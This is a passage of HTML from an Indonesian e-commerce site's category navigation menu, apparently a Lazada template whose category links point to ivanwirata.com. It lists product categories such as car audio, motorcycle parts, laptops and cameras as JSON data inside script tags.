                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://ivanwirata.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://ivanwirata.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://ivanwirata.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://ivanwirata.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://ivanwirata.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://ivanwirata.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://ivanwirata.com/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://ivanwirata.com/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://ivanwirata.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://ivanwirata.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://ivanwirata.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://ivanwirata.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://ivanwirata.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://ivanwirata.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://ivanwirata.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://ivanwirata.com/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://ivanwirata.com/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://ivanwirata.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://ivanwirata.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://ivanwirata.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://ivanwirata.com/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://ivanwirata.com/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://ivanwirata.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://ivanwirata.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://ivanwirata.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://ivanwirata.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://ivanwirata.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://ivanwirata.com/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://ivanwirata.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://ivanwirata.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://ivanwirata.com/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://ivanwirata.com/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://ivanwirata.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://ivanwirata.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://ivanwirata.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://ivanwirata.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://ivanwirata.com/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://ivanwirata.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://ivanwirata.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://ivanwirata.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://ivanwirata.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://ivanwirata.com/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://ivanwirata.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://ivanwirata.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://ivanwirata.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://ivanwirata.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://ivanwirata.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://ivanwirata.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://ivanwirata.com/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://ivanwirata.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://ivanwirata.com/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="LazMall" class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1gNcMWBr0gK0jSZFnXXbRRXXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">LazMall</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">Pulsa &amp; Tagihan</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">Voucher &amp; Diskon</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://ivanwirata.com/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="LazBlog" class="lzd-site-nav-menu-iconfont-img" src="//icms-image.slatic.net/images/ims-web/9174453f-455e-4e30-87d2-bd90239e6994.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">LazBlog</span>
            </a>
        </nav>
    </div>
</div>
  </div>
                </div>
              <div class="lzd-nav-cart"> </div>
                <div class="lzd-header-banner" id="topActionLiveUpBanner">
                </div>
          </div>
        </div>
      </div>
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://ivanwirata.com/">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://ivanwirata.com/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://ivanwirata.com/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://ivanwirata.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://ivanwirata.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://ivanwirata.com/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://ivanwirata.com/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://ivanwirata.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://ivanwirata.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://ivanwirata.com/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://ivanwirata.com/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://ivanwirata.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://ivanwirata.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://ivanwirata.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://ivanwirata.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://ivanwirata.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://ivanwirata.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://ivanwirata.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://ivanwirata.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://ivanwirata.com/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://ivanwirata.com/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://ivanwirata.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://ivanwirata.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://ivanwirata.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://ivanwirata.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://ivanwirata.com/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://ivanwirata.com/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://ivanwirata.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://ivanwirata.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://ivanwirata.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://ivanwirata.com/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://ivanwirata.com/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://ivanwirata.com/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://ivanwirata.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://ivanwirata.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://ivanwirata.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://ivanwirata.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://ivanwirata.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://ivanwirata.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://ivanwirata.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://ivanwirata.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://ivanwirata.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://ivanwirata.com/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://ivanwirata.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://ivanwirata.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://ivanwirata.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://ivanwirata.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://ivanwirata.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://ivanwirata.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://ivanwirata.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://ivanwirata.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://ivanwirata.com/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://ivanwirata.com/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://ivanwirata.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://ivanwirata.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://ivanwirata.com/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://ivanwirata.com/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://ivanwirata.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://ivanwirata.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://ivanwirata.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://ivanwirata.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://ivanwirata.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://ivanwirata.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://ivanwirata.com/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://ivanwirata.com/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://ivanwirata.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://ivanwirata.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://ivanwirata.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://ivanwirata.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://ivanwirata.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://ivanwirata.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://ivanwirata.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://ivanwirata.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://ivanwirata.com/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://ivanwirata.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://ivanwirata.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://ivanwirata.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://ivanwirata.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://ivanwirata.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://ivanwirata.com/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://ivanwirata.com/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://ivanwirata.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://ivanwirata.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://ivanwirata.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://ivanwirata.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://ivanwirata.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://ivanwirata.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://ivanwirata.com/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://ivanwirata.com/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://ivanwirata.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://ivanwirata.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://ivanwirata.com/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://ivanwirata.com/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://ivanwirata.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://ivanwirata.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://ivanwirata.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://ivanwirata.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://ivanwirata.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://ivanwirata.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://ivanwirata.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://ivanwirata.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://ivanwirata.com/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://ivanwirata.com/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
